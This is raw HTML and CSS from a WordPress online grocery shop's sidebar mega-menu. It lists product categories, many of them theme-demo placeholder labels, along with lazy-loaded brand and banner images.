.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > a{color: #222529;}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item:hover > .arrow:before, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu > li.menu-item.active > .arrow:before{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-slide .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children:hover>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns>.menu-item-has-children.active>a:after, .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .side-menu-columns .narrow .menu-item-has-children.active>a:after{color: var(--porto-primary-color);}.wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow li.menu-item:hover > a{background-color: #f7f7f7;}#header .wpb_custom_63c2d633851a5ec93805f8d539ff7fee .sidebar-menu .narrow .menu-item:hover > a{background-color: #f7f7f7;}@media (min-width: 992px) {
    .left-sidebar.col-lg-3 { padding-top: 20px; width: 280px; border-right: 1px solid #e7e7e7; }
    .main-content.col-lg-9 { width: calc(100% - 280px); }
    .sidebar-menu .wide .popup>.inner { padding: 20px; }
    .main-sidebar-menu li.side-menu-sub-title:not(:first-child) { margin-top: 20px; }
}
.custom-arrow-ps .sidebar-menu > li.menu-item > .arrow { top: 4px; }
.sidebar-menu>li.menu-item>a { border-top-width: 0; }

/*mega */
.d-menu-lg-none > a { display: none !important; }
.sidebar-menu .wide li.side-menu-sub-title { padding-top: 0; }
.side-menu-sub-title > a > i { display: block; font-size: 3.5rem !important; color: #ccc; }
.side-menu-sub-title > a > i:before { margin: 1.5rem 0; }
.side-menu-sub-title > a { font-size: .875rem !important; color: #222529 !important; padding-top: 0 !important; padding-bottom: 5px !important; display: block !important; }
.side-menu-sub-title > a, .sidebar-menu .wide li.sub > a { text-transform: uppercase; font-weight: 700; }
.main-sidebar-menu .inner>.sub-menu { flex-wrap: wrap; }
.menu-block>a, .menu-block p { display: none !important; }
.custom-garden-block .menu-block { height: calc( 100% + 20px ); padding: 20px 20px 0 20px; margin: -20px -20px 0 0; background: #f4f4f4; }
.menu-section-dark .side-menu-sub-title > a { color: #fff !important; }
.menu-section-dark .popup::before { border-right-color: #232429 !important; }
.main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #bcbdbd; line-height: 20px; text-transform: capitalize; font-weight: 400; }
.main-sidebar-menu .wide li.sub li.menu-item>ul.sub-menu { padding-left: 0; }
.sidebar-menu .wide li.sub li.menu-item>a { margin-left: -18px; }
.sidebar-menu .wide li.sub > a { margin-left: -10px; }
@media (max-width: 991px) {
    .sidebar-menu .wide .popup, .right-sidebar .sidebar-menu .wide .popup { margin: 0 20px; }
    .menu-section-dark .popup>.inner { background-image: none !important; }
    .menu-section-dark .side-menu-sub-title > a { color: #222529 !important; }
    .main-sidebar-menu .wide.menu-section-dark li.menu-item li.menu-item > a { color: #777; }
    .bgimg-none { background-image: none !important; }
    .d-menu-lg-none > a { display: block !important; }
    .mobile-menu .side-menu-sub-title > a { color: #fff !important; }
}</style><div class="vc_row wpb_row row top-row wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-12"><div class="wpb_wrapper vc_column-inner"><h3 style="font-size: 16px;color: var(--porto-primary-color);line-height: 1;font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 m-t-xs vc_custom_1705532882914 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Specials and Offers</h3><div class="widget_sidebar_menu main-sidebar-menu custom-arrow-ps custom-widget m-b-sm p-b-xs m-t-xxs p-t-xxs  wpb_custom_f6bfce0d5201c09a9b1e2b6aa6d1a979"><div class="sidebar-menu-wrap"><ul id="menu-sidebar-menu" class="sidebar-menu"><li id="nav-menu-item-14076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-percent-shape"></i>Special Offers</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14085" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Weekly Discount</a></li>
	<li id="nav-menu-item-14086" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">20% on Sale</a></li>
	<li id="nav-menu-item-14078" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Special Offers</a></li>
	<li id="nav-menu-item-14088" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Baby growsuit &#038; onesie</a></li>
	<li id="nav-menu-item-14089" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Bunny Quilted</a></li>
	<li id="nav-menu-item-14087" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Leggings</a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-14077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  has-sub narrow "><a href="#"><i class="porto-icon-business-book"></i>Our Recipes</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup"><div class="inner" style=""><ul class="sub-menu porto-narrow-sub-menu">
	<li id="nav-menu-item-14079" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Our Recipes</a></li>
	<li id="nav-menu-item-14090" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Hay</a></li>
	<li id="nav-menu-item-14091" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Llardo</a></li>
	<li id="nav-menu-item-14092" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Kettal</a></li>
	<li id="nav-menu-item-14093" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Poliform</a></li>
	<li id="nav-menu-item-14094" class="menu-item menu-item-type-custom menu-item-object-custom " data-cols="1"><a href="#">Ethimo</a></li>
</ul></div></div>
</li>
</ul></div></div><h3 style="font-size: 16px;color: var(--porto-primary-color);font-weight:700;letter-spacing:-0.16px" class="vc_custom_heading vc_do_custom_heading mb-0 vc_custom_1705532890001 wpb_custom_aa365bd5046e8294520b4e73732b9d15 align-left" >Departments</h3><div class="widget_sidebar_menu main-sidebar-menu custom-widget m-b-md  wpb_custom_58d57c1a745ab33b874726d77abd007a"><div class="sidebar-menu-wrap"><ul id="menu-secondary-menu" class="sidebar-menu"><li id="nav-menu-item-13875" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/">Fruits &amp; Vegetables</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13876" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="0.75"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13877" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FLESH</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/fruit/">Fruits</a></li>
			<li id="nav-menu-item-13879" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Apple</a></li>
			<li id="nav-menu-item-13880" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cocoa</a></li>
			<li id="nav-menu-item-13881" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tomato</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13882" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">Collective</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/fruits-vegetables/vegetable/">Banana</a></li>
			<li id="nav-menu-item-13884" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Pear</a></li>
			<li id="nav-menu-item-13885" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Orange</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13886" class="d-menu-lg-none pt-0 pb-lg-5 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1.05"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13887" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">SIMPLE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13888" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Actinidia</a></li>
			<li id="nav-menu-item-13889" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lemon</a></li>
			<li id="nav-menu-item-13890" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Strawberry</a></li>
			<li id="nav-menu-item-13891" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Koka</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13892" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">VEGETABLES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13893" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Barbecue</a></li>
			<li id="nav-menu-item-13894" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Onion</a></li>
			<li id="nav-menu-item-13895" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Winter Sneakers</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13896" class="menu-item menu-item-type-custom menu-item-object-custom hidden-item " data-cols="1.2" style="background-image:url(//sw-themes.com/porto_dummy/wp-content/uploads/2020/07/menu-1.jpg);background-position:center center;background-repeat:no-repeat;background-size:cover;"></li>
	<li id="nav-menu-item-13897" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="3"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1048"><style>.vc_custom_1608754017453{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754023845{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754031540{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754038070{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}.vc_custom_1608754044991{border-top-width: 1px !important;border-right-width: 1px !important;border-bottom-width: 1px !important;border-left-width: 1px !important;padding-top: 10px !important;padding-right: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;border-left-color: #e3e3e3 !important;border-left-style: solid !important;border-right-color: #e3e3e3 !important;border-right-style: solid !important;border-top-color: #e3e3e3 !important;border-top-style: solid !important;border-bottom-color: #e3e3e3 !important;border-bottom-style: solid !important;}</style><div class="vc_row wpb_row row top-row d-none d-lg-flex mt-4 wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754017453  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand1.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand1" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754023845  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand2.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand2" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754031540  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand3.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand3" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754038070  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand4.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand4" decoding="async" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-1-5"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_left wpb_content_element  vc_custom_1608754044991  mb-4 wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="140" height="60" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/07/new_brand6.png" class="porto-lazyload vc_single_image-img attachment-full" alt="brand" title="new_brand6" decoding="async" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/">Meat &amp; Seafood</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13899" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">ACCESSORIES</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/meat-seafood/seafood/">Seafood</a></li>
		<li id="nav-menu-item-13901" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Cables &#038; Adapters</a></li>
		<li id="nav-menu-item-13902" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Electronic Cigarettes</a></li>
		<li id="nav-menu-item-13903" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Batteries</a></li>
		<li id="nav-menu-item-13904" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Chargers</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13905" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">AUDIO &#038; VIDEO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13906" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Televisions</a></li>
		<li id="nav-menu-item-13907" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Receivers</a></li>
		<li id="nav-menu-item-13908" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Projectors</a></li>
		<li id="nav-menu-item-13909" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Audio Amplifier</a></li>
		<li id="nav-menu-item-13910" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">TV Sticks</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13911" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">CAMERA &#038; PHOTO</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13912" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Digital Cameras</a></li>
		<li id="nav-menu-item-13913" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camcorders</a></li>
		<li id="nav-menu-item-13914" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Camera Drones</a></li>
		<li id="nav-menu-item-13915" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Action Cameras</a></li>
		<li id="nav-menu-item-13916" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Photo Supplies</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13917" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#">LAPTOPS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13918" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gaming Laptops</a></li>
		<li id="nav-menu-item-13919" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ultraslim Laptops</a></li>
		<li id="nav-menu-item-13920" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablets</a></li>
		<li id="nav-menu-item-13921" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Laptop Accessories</a></li>
		<li id="nav-menu-item-13922" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Tablet Accessories</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13923" class="menu-block menu-item menu-item-type-custom menu-item-object-custom hidden-item menu-block-item  " data-cols="4"><div class="menu-block menu-block-after mobile-hide"><div class="porto-block" data-id="1049"><style>.vc_custom_1608804448821{margin-top: 10px !important;}.vc_custom_1608804453010{margin-top: 10px !important;}.menu-block .vc_single_image-wrapper, .menu-block .vc_single_image-wrapper img { width: 100%; }</style><div class="vc_row wpb_row row top-row d-none d-lg-flex wpb_custom_034b39d9bc6c6b310d69e39f0ccf274f"><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804448821  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-2" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-2-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div><div class="vc_column_container col-md-6"><div class="wpb_wrapper vc_column-inner">
	<div class="wpb_single_image wpb_content_element vc_align_right wpb_content_element  vc_custom_1608804453010  m-b-md wpb_custom_81a4f7ef9830bf958462581aa01150fb"><div class="wpb_wrapper">
			
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img loading="lazy" width="372" height="157" src="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg" data-oi="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg" class="porto-lazyload vc_single_image-img attachment-full" alt="" title="menu-3" decoding="async" srcset="https://www.thegreatindianshop.com/wp-content/uploads/porto_placeholders/100x42.jpg 100w" data-srcset="https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3.jpg 372w, https://www.thegreatindianshop.com/wp-content/uploads/2020/12/menu-3-320x135.jpg 320w" sizes="(max-width: 372px) 100vw, 372px" /></div>
		</div>
	</div>
</div></div></div></div></div></li>
</ul></div></div>
</li>
<li id="nav-menu-item-13924" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-4"><a href="https://www.thegreatindianshop.com/product-category/eggs-dairy/">Eggs &amp; Dairy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13925" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-boy-broad-smile"></i>FOR HIM</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13926" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/health-nutrition/">Health &amp; Nutrition</a></li>
		<li id="nav-menu-item-13927" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
		<li id="nav-menu-item-13928" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Dad</a></li>
		<li id="nav-menu-item-13929" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandpa</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13930" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-girl"></i>FOR HER</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13931" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Girlfriend</a></li>
		<li id="nav-menu-item-13932" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/pantry/">Pantry</a></li>
		<li id="nav-menu-item-13933" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/party-supplies/">Party Supplies</a></li>
		<li id="nav-menu-item-13934" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/party-supplies-crafts/">Party Supplies &amp; Crafts</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13935" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-smiling-baby"></i>FOR KIDS</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13936" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/">Bread &amp; Bakery</a></li>
		<li id="nav-menu-item-13937" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bread/">Bread</a></li>
		<li id="nav-menu-item-13938" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/bread-bakery/bakery/">Bakery</a></li>
	</ul>
</li>
	<li id="nav-menu-item-13939" class="side-menu-sub-title mt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a href="#"><i class="porto-icon-gift-2"></i>BIRTHDAY</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13940" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/deli/">Deli</a></li>
		<li id="nav-menu-item-13941" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/alcohol/">Alcohol</a></li>
		<li id="nav-menu-item-13942" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Mon</a></li>
		<li id="nav-menu-item-13943" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Gifts for Grandma</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-13944" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children  has-sub wide  col-3"><a href="https://www.thegreatindianshop.com/product-category/snacks-candy/">Snacks &amp; Candy</a><span class="arrow" aria-label="Open Submenu"></span>
<div class="popup" data-popup-mw="830"><div class="inner" style="max-width:830px;"><ul class="sub-menu porto-wide-sub-menu">
	<li id="nav-menu-item-13945" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 1</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13946" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">FURNITURE</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat "><a href="https://www.thegreatindianshop.com/product-category/beauty-personal-care/">Beauty &amp; Personal Care</a></li>
			<li id="nav-menu-item-13948" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Sof &#038; Couches</a></li>
			<li id="nav-menu-item-13949" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Armchairs</a></li>
			<li id="nav-menu-item-13950" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bed Frames</a></li>
			<li id="nav-menu-item-13951" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bedside tables</a></li>
			<li id="nav-menu-item-13952" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Bressing Tables</a></li>
		</ul>
</li>
		<li id="nav-menu-item-13953" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">HOME ACCESSORIES</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13954" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Decorative Accessories</a></li>
			<li id="nav-menu-item-13955" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Candles &#038; Holders</a></li>
			<li id="nav-menu-item-13956" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Home Fragrance</a></li>
			<li id="nav-menu-item-13957" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Mirrors</a></li>
			<li id="nav-menu-item-13958" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Clocks</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="nav-menu-item-13959" class="d-menu-lg-none pt-0 menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children  sub" data-cols="1"><a class="nolink" href="#">Variation 2</a>
	<ul class="sub-menu">
		<li id="nav-menu-item-13960" class="side-menu-sub-title menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children "><a href="#">LIGHTING</a>
		<ul class="sub-menu">
			<li id="nav-menu-item-13961" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Light Bulbs</a></li>
			<li id="nav-menu-item-13962" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Lamps</a></li>
			<li id="nav-menu-item-13963" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Ceiling Lights</a></li>
			<li id="nav-menu-item-13964" class="menu-item menu-item-type-custom menu-item-object-custom "><a href="#">Wall Lights</a></li>
